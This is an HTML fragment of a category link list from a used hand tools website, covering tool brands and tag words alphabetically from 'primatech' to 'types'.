	<li class="cat-item cat-item-6078"><a href="https://usedhandtools.net/category/primatech/" >primatech</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://usedhandtools.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://usedhandtools.net/category/pros/" >pro&#039;s</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://usedhandtools.net/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://usedhandtools.net/category/prochem/" >prochem</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://usedhandtools.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://usedhandtools.net/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://usedhandtools.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedhandtools.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://usedhandtools.net/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://usedhandtools.net/category/protool/" >protool</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://usedhandtools.net/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://usedhandtools.net/category/puller/" >puller</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://usedhandtools.net/category/putzmeister/" >putzmeister</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://usedhandtools.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://usedhandtools.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://usedhandtools.net/category/qube6/" >qube6</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://usedhandtools.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://usedhandtools.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://usedhandtools.net/category/rahsol/" >rahsol</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://usedhandtools.net/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://usedhandtools.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://usedhandtools.net/category/ransomes/" >ransomes</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://usedhandtools.net/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://usedhandtools.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedhandtools.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://usedhandtools.net/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://usedhandtools.net/category/ratchets/" >ratchets</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://usedhandtools.net/category/ratschenkasten/" >ratschenkasten</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedhandtools.net/category/raychem/" >raychem</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://usedhandtools.net/category/rb397/" >rb397</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://usedhandtools.net/category/rb398/" >rb398</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://usedhandtools.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedhandtools.net/category/readsnap/" >readsnap</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedhandtools.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://usedhandtools.net/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://usedhandtools.net/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://usedhandtools.net/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://usedhandtools.net/category/recommended/" >recommended</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://usedhandtools.net/category/reconditioning/" >reconditioning</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedhandtools.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://usedhandtools.net/category/refurbing/" >refurbing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedhandtools.net/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://usedhandtools.net/category/remmapping/" >remmapping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://usedhandtools.net/category/render/" >render</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://usedhandtools.net/category/rendergun/" >rendergun</a>
</li>
	<li class="cat-item cat-item-8203"><a href="https://usedhandtools.net/category/renold/" >renold</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://usedhandtools.net/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://usedhandtools.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://usedhandtools.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://usedhandtools.net/category/resaw/" >resaw</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://usedhandtools.net/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedhandtools.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://usedhandtools.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://usedhandtools.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://usedhandtools.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedhandtools.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://usedhandtools.net/category/richards/" >richards</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://usedhandtools.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://usedhandtools.net/category/ridgeyard/" >ridgeyard</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedhandtools.net/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedhandtools.net/category/rillfit/" >rillfit</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://usedhandtools.net/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://usedhandtools.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://usedhandtools.net/category/robinair/" >robinair</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://usedhandtools.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://usedhandtools.net/category/roebuck/" >roebuck</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedhandtools.net/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://usedhandtools.net/category/rollng/" >rollng</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedhandtools.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://usedhandtools.net/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://usedhandtools.net/category/rotabroach/" >rotabroach</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://usedhandtools.net/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://usedhandtools.net/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://usedhandtools.net/category/rotunda/" >rotunda</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://usedhandtools.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-8217"><a href="https://usedhandtools.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://usedhandtools.net/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://usedhandtools.net/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://usedhandtools.net/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://usedhandtools.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://usedhandtools.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://usedhandtools.net/category/sanp/" >sanp</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedhandtools.net/category/sanp-on/" >sanp-on</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://usedhandtools.net/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://usedhandtools.net/category/sarnmark/" >sarnmark</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://usedhandtools.net/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedhandtools.net/category/scanalyzer/" >scanalyzer</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedhandtools.net/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://usedhandtools.net/category/schenck/" >schenck</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://usedhandtools.net/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://usedhandtools.net/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://usedhandtools.net/category/schneideisen/" >schneideisen</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://usedhandtools.net/category/schraubstock/" >schraubstock</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://usedhandtools.net/category/scissorlift/" >scissorlift</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://usedhandtools.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://usedhandtools.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://usedhandtools.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://usedhandtools.net/category/screwdrivers/" >screwdrivers</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedhandtools.net/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://usedhandtools.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://usedhandtools.net/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://usedhandtools.net/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://usedhandtools.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://usedhandtools.net/category/seekonk/" >seekonk</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://usedhandtools.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://usedhandtools.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://usedhandtools.net/category/semad/" >semad</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://usedhandtools.net/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://usedhandtools.net/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://usedhandtools.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://usedhandtools.net/category/sevo/" >sevo</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://usedhandtools.net/category/sgdx120bo/" >sgdx120bo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedhandtools.net/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://usedhandtools.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://usedhandtools.net/category/shapton/" >shapton</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://usedhandtools.net/category/shardlow/" >shardlow</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://usedhandtools.net/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://usedhandtools.net/category/shaviv/" >shaviv</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://usedhandtools.net/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://usedhandtools.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://usedhandtools.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://usedhandtools.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://usedhandtools.net/category/shrine/" >shrine</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://usedhandtools.net/category/shtf/" >shtf</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://usedhandtools.net/category/sidchrome/" >sidchrome</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://usedhandtools.net/category/siegen/" >siegen</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedhandtools.net/category/signet/" >signet</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://usedhandtools.net/category/silky/" >silky</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://usedhandtools.net/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://usedhandtools.net/category/simonds/" >simonds</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://usedhandtools.net/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://usedhandtools.net/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://usedhandtools.net/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://usedhandtools.net/category/situ/" >situ</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://usedhandtools.net/category/sk3678ebl/" >sk3678ebl</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://usedhandtools.net/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://usedhandtools.net/category/sloky/" >sloky</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://usedhandtools.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://usedhandtools.net/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://usedhandtools.net/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://usedhandtools.net/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://usedhandtools.net/category/smoothing/" >smoothing</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://usedhandtools.net/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://usedhandtools.net/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://usedhandtools.net/category/snap-on-t/" >snap-on-t</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://usedhandtools.net/category/snap-ont/" >snap-ont</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://usedhandtools.net/category/snapn/" >snapn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://usedhandtools.net/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://usedhandtools.net/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://usedhandtools.net/category/socket/" >socket</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://usedhandtools.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://usedhandtools.net/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://usedhandtools.net/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://usedhandtools.net/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedhandtools.net/category/sort/" >sort</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://usedhandtools.net/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://usedhandtools.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://usedhandtools.net/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://usedhandtools.net/category/spanners/" >spanners</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://usedhandtools.net/category/spannners/" >spannners</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://usedhandtools.net/category/spap-on/" >spap-on</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://usedhandtools.net/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://usedhandtools.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://usedhandtools.net/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedhandtools.net/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://usedhandtools.net/category/spiers/" >spiers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://usedhandtools.net/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://usedhandtools.net/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://usedhandtools.net/category/spraybake/" >spraybake</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://usedhandtools.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://usedhandtools.net/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://usedhandtools.net/category/stabila/" >stabila</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://usedhandtools.net/category/stable/" >stable</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://usedhandtools.net/category/stahlwille/" >stahlwille</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://usedhandtools.net/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://usedhandtools.net/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedhandtools.net/category/stark/" >stark</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://usedhandtools.net/category/starrett/" >starrett</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://usedhandtools.net/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://usedhandtools.net/category/startrite/" >startrite</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://usedhandtools.net/category/stecknue/" >stecknüe</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://usedhandtools.net/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://usedhandtools.net/category/steelman/" >steelman</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://usedhandtools.net/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://usedhandtools.net/category/steinel/" >steinel</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://usedhandtools.net/category/steinfels/" >steinfels</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://usedhandtools.net/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://usedhandtools.net/category/stiletto/" >stiletto</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://usedhandtools.net/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://usedhandtools.net/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://usedhandtools.net/category/stoaxt/" >stoaxt</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://usedhandtools.net/category/stoelting/" >stoelting</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://usedhandtools.net/category/stratotherm/" >stratotherm</a>
</li>
	<li class="cat-item cat-item-7477"><a href="https://usedhandtools.net/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-7060"><a href="https://usedhandtools.net/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://usedhandtools.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://usedhandtools.net/category/stubby/" >stubby</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://usedhandtools.net/category/stud/" >stud</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://usedhandtools.net/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://usedhandtools.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-7808"><a href="https://usedhandtools.net/category/sturtevant/" >sturtevant</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://usedhandtools.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://usedhandtools.net/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://usedhandtools.net/category/suhner/" >suhner</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://usedhandtools.net/category/sully/" >sully</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://usedhandtools.net/category/sumitomo/" >sumitomo</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://usedhandtools.net/category/summitomo/" >summitomo</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://usedhandtools.net/category/sunnen/" >sunnen</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://usedhandtools.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://usedhandtools.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://usedhandtools.net/category/superkrome/" >superkrome</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://usedhandtools.net/category/supplies/" >supplies</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://usedhandtools.net/category/sureway/" >sureway</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://usedhandtools.net/category/swage/" >swage</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://usedhandtools.net/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://usedhandtools.net/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://usedhandtools.net/category/swench/" >swench</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://usedhandtools.net/category/swindens/" >swindens</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://usedhandtools.net/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://usedhandtools.net/category/syenset/" >syenset</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://usedhandtools.net/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://usedhandtools.net/category/sykes-pickavant/" >sykes-pickavant</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://usedhandtools.net/category/sympafix/" >sympafix</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://usedhandtools.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://usedhandtools.net/category/talented/" >talented</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://usedhandtools.net/category/tangye/" >tangye</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://usedhandtools.net/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://usedhandtools.net/category/tapetech/" >tapetech</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://usedhandtools.net/category/taylormade/" >taylormade</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://usedhandtools.net/category/tdtdm500/" >tdtdm500</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://usedhandtools.net/category/technician/" >technician</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://usedhandtools.net/category/tekoa/" >tekoa</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://usedhandtools.net/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedhandtools.net/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://usedhandtools.net/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://usedhandtools.net/category/tengtools/" >tengtools</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://usedhandtools.net/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://usedhandtools.net/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://usedhandtools.net/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://usedhandtools.net/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://usedhandtools.net/category/thatch/" >thatch</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://usedhandtools.net/category/thermobile/" >thermobile</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://usedhandtools.net/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://usedhandtools.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://usedhandtools.net/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://usedhandtools.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://usedhandtools.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://usedhandtools.net/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedhandtools.net/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://usedhandtools.net/category/titleist/" >titleist</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://usedhandtools.net/category/tkba/" >tkba</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://usedhandtools.net/category/tksa/" >tksa</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://usedhandtools.net/category/tmmd/" >tmmd</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://usedhandtools.net/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://usedhandtools.net/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://usedhandtools.net/category/tonne/" >tonne</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://usedhandtools.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://usedhandtools.net/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://usedhandtools.net/category/toolaid/" >toolaid</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://usedhandtools.net/category/tooling/" >tooling</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://usedhandtools.net/category/toolkit/" >toolkit</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://usedhandtools.net/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://usedhandtools.net/category/tools12/" >tools12</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://usedhandtools.net/category/toolzone/" >toolzone</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://usedhandtools.net/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://usedhandtools.net/category/toptul/" >toptul</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://usedhandtools.net/category/tormek/" >tormek</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://usedhandtools.net/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://usedhandtools.net/category/torqueleader/" >torqueleader</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://usedhandtools.net/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://usedhandtools.net/category/totalita/" >totalita</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://usedhandtools.net/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://usedhandtools.net/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://usedhandtools.net/category/trades/" >trades</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://usedhandtools.net/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://usedhandtools.net/category/trenn/" >trenn</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://usedhandtools.net/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://usedhandtools.net/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://usedhandtools.net/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://usedhandtools.net/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://usedhandtools.net/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://usedhandtools.net/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://usedhandtools.net/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://usedhandtools.net/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://usedhandtools.net/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://usedhandtools.net/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://usedhandtools.net/category/tubing/" >tubing</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedhandtools.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://usedhandtools.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://usedhandtools.net/category/turpentine/" >turpentine</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://usedhandtools.net/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://usedhandtools.net/category/two/" >two-</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://usedhandtools.net/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://usedhandtools.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://usedhandtools.net/category/types/" >types</a>
</li>
